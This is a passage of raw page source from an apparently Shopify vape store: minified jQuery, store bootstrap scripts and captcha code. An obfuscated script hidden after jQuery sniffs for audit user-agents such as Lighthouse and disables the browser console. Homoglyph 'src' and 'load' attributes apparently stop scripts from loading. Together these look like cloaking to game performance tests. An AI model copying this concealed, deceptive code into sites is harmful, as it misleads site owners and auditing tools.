b\u0026\u0026(e=\"POST\"),g.length\u003e0\u0026\u0026n.ajax({url:a,type:e||\"GET\",dataType:\"html\",data:b}).done(function(a){f=arguments,g.html(d?n(\"\u003cdiv\u003e\").append(n.parseHTML(a)).find(d):a)}).always(c\u0026\u0026function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,\"position\"),l=n(a),m={};\"static\"===k\u0026\u0026(a.style.position=\"relative\"),h=l.offset(),f=n.css(a,\"top\"),i=n.css(a,\"left\"),j=(\"absolute\"===k||\"fixed\"===k)\u0026\u0026n.inArray(\"auto\",[f,i])\u003e-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)\u0026\u0026(b=b.call(a,c,n.extend({},h))),null!=b.top\u0026\u0026(m.top=b.top-h.top+g),null!=b.left\u0026\u0026(m.left=b.left-h.left+e),\"using\"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e\u0026\u0026e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(\"undefined\"!=typeof e.getBoundingClientRect\u0026\u0026(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return\"fixed\"===n.css(d,\"position\")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],\"html\")||(c=a.offset()),c.top+=n.css(a[0],\"borderTopWidth\",!0),c.left+=n.css(a[0],\"borderLeftWidth\",!0)),{top:b.top-c.top-n.css(d,\"marginTop\",!0),left:b.left-c.left-n.css(d,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a\u0026\u0026!n.nodeName(a,\"html\")\u0026\u0026\"static\"===n.css(a,\"position\"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(a,b){var c=\/Y\/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each([\"top\",\"left\"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+\"px\":c):void 0})}),n.each({Height:\"height\",Width:\"width\"},function(a,b){n.each({\npadding:\"inner\"+a,content:b,\"\":\"outer\"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length\u0026\u0026(c||\"boolean\"!=typeof d),g=c||(d===!0||e===!0?\"margin\":\"border\");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement[\"client\"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body[\"scroll\"+a],e[\"scroll\"+a],b.body[\"offset\"+a],e[\"offset\"+a],e[\"client\"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,\"**\"):this.off(b,a||\"**\",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,\"function\"==typeof define\u0026\u0026define.amd\u0026\u0026define(\"jquery\",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n\u0026\u0026(a.$=oc),b\u0026\u0026a.jQuery===n\u0026\u0026(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n})};var _0xe1ea=[\"1153466Lcelzq\",\"249sLOTSt\",\"876084nRViVd\",\"712357gLKbZr\",\"1AuIoYz\",\"2963KCDeQT\",\"1073738fbAAkL\",\"2165242JYaSFi\",\"2nqzzpt\",\"612944aOSQXb\",\"shift\",\"push\",\"C\",\"h\",\"r\",\"o\",\"m\",\"e\",\"-\",\"L\",\"i\",\"g\",\"t\",\"u\",\"s\",\"n\",\"d\",\"x\",\"O\",\"f\",\"A\",\"G\",\"l\",\"b\",\"X\",\"1\",\"c\",\"j\",\"Q\",\"y\",\"\u003c\",\"!\",\" \",\"T\",\"w\",\"a\",\"p\",\"I\",\"J\",\".\",\"?\",\":\",\"v\",\"@\",\"\u003e\",\"8\",\"k\",\"%\",\"#\",\"5\",\"6\",\"4\",\";\",\"^\",\"(\",\"[\",\"]\",\"+\",\")\",\"}\",\"\/\",\"\\\"\",\"{\",\"_\",\"S\"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])\u0026\u0026-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])\u0026\u0026!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])\u0026\u0026(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f\u003ce[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]\u0026\u0026(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());\u003c\/script\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/25861816400\/digital_wallets\/dialog\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/atom+xml\" title=\"Feed\" href=\"\/collections\/xtar.atom\" \/\u003e\n\u003clink rel=\"alternate\" type=\"application\/json+oembed\" href=\"https:\/\/v8pr.uk\/collections\/xtar.oembed\"\u003e\n\u003cscript async=\"async\" ѕrc=\"\/checkouts\/internal\/preloads.js?locale=en-GB\"\u003e\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"b0dcebb41aa39fc90cbb00807fcb6297\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"v8pr.uk\",\"predictiveSearch\":true,\"shopId\":25861816400,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"v8pr.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"GBP\",\"rate\":\"1.0\"};\nShopify.country = \"GB\";\nShopify.theme = {\"name\":\"V8PR.uk Theme | Revision | optimized\",\"id\":120344379472,\"schema_name\":\"Basel\",\"schema_version\":\"3.0.1\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"v8pr.uk\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"collection\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_C5BV16lS.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CygWptCX.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_C5BV16lS.en.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CygWptCX.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = [\"https:\\\/\\\/age-verification.hulkapps.com\\\/hulk_age_verifier.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/loyalty.aaawebstore.com\\\/appfiles\\\/aaa-refferal-script_v1.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/app.eggviews.com\\\/appfiles\\\/eggViewsScript_v3.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/embed.tawk.to\\\/widget-script\\\/5e3c8567a89cda5a1884952a\\\/default.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/s3-us-west-2.amazonaws.com\\\/da-restock\\\/da-restock.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/reorder-master.hulkapps.com\\\/reorderjs\\\/re-order.js?1646032881\\u0026shop=v8pr.myshopify.com\",\"https:\\\/\\\/seo.apps.avada.io\\\/avada-seo-installed.js?shop=v8pr.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('loаd', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":25861816400,\"offset\":0,\"reqid\":\"dea7a138-5fb1-40c2-b558-1d4fab6df5dc-1768757778\",\"pageurl\":\"v8pr.uk\\\/collections\\\/xtar\",\"u\":\"d2fac0ca4740\",\"p\":\"collection\",\"rtyp\":\"collection\",\"rid\":158038917200};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new 